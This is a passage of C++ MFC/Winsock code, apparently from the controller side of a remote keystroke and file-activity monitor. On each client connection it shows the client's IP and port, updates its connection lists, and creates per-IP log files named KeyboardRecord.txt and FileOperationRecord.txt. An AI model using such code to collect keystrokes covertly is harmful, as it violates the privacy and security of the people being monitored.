 temp_str.Format("连接成功，主机信息如下：\nip：%s\nport：%d", inet_ntoa(pLogin->clientAddr.sin_addr), (int)(pLogin->clientAddr.sin_port));
if (MessageBox(NULL, temp_str, "提示", MB_ICONWARNING | MB_OKCANCEL) == IDOK) {
int i = 0;
for (vector<CString>::iterator it = pLogin->ip_addr_vec.begin(); it != pLogin->ip_addr_vec.end(); it++) {
if (*it == inet_ntoa(pLogin->clientAddr.sin_addr)) {
pLogin->ip_addr_vec.erase(pLogin->ip_addr_vec.begin() + i);
pLogin->port_vec.erase(pLogin->port_vec.begin() + i);
pLogin->connect_status_vec.erase(pLogin->connect_status_vec.begin() + i);
pLogin->sendLen_vec.erase(pLogin->sendLen_vec.begin() + i);
pLogin->clientSocket_vec.erase(pLogin->clientSocket_vec.begin() + i);
break;
}
i++;
}
//创建日志文件夹
CString Path;
Path.Format("log\\%s",inet_ntoa(pLogin->clientAddr.sin_addr));
BOOL rec = PathFileExists(Path);
if (!rec) {
system("mkdir "+Path);
}
CStdioFile file;
if (!PathFileExists(Path + "\\KeyboardRecord.txt")) {
file.Open(Path + "\\KeyboardRecord.txt", CFile::modeWrite | CFile::modeCreate); //如果不存在就创建
file.Close();//关闭文件流
}
if (!PathFileExists(Path + "\\FileOperationRecord.txt")) {
file.Open(Path + "\\FileOperationRecord.txt", CFile::modeWrite | CFile::modeCreate); //如果不存在就创建
file.Close();
}
pLogin->ip_addr_vec.push_back(inet_ntoa(pLogin->clientAddr.sin_addr));
temp_str.Format("%d", pLogin->clientAddr.sin_port);
pLogin->port_vec.push_back(temp_str);
pLogin->connect_status_vec.push_back(true);
pLogin->sendLen_vec.push_back(0);